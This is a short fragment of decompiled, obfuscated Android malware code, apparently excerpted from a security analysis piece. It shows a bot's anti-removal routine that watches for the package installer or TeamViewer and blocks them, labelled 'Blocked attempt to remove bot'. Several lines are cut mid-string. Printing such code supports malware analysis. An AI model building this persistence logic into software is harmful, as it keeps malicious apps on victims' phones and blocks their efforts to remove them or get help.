 com.google.android.packageinstaller
v1.a.e(v1, v1.b.e).equals(this.getPackageName())) {
if((arg17.getPackageName().toString().contains(tejjwjfysrissse.a("kodtkvkcxsovM2RkOGIzNjhlM2Q1MDYzYjMwMTdkM2QzNDkxNzMzMjM5ZDRlZmUyMWRkO
this.a();
c v2_3 = v1.a;
Blocked attempt to remove bot
String v3_2 = v1.b.l;
v2_3.b(v1, v3_2, tejjwjfysrissse.a("kylaieorgolsNjg1ZWE1Y2Q4OWUyMzE3M2ZjZDU3NmUyZWQ3MTcyNTYzY2UzMzYzZWEyNzJhMjdmYzIxOWNmNGY3Yw==")
}
com.google.android.packageinstaller
if((arg17.getPackageName().toString().contains(tejjwjfysrissse.a("kodtkvkcxsovM2RkOGIzNjhlM2Q1MDYzYjMwMTdkM2Qz
this.a();
Blocked attempt to TeamViewer
c v2_6 = v1.a;
String v3_5 = v1.b.l;
v2_6.b(v1, v3_5, tejjwjfysrissse.a("eugzzoaghquiYzQyZWNjZjNmZjNiNmNlYTVjMDRhZmNmZjQzYWUxZWUwZjJjNWY5MTBkYW
安全牛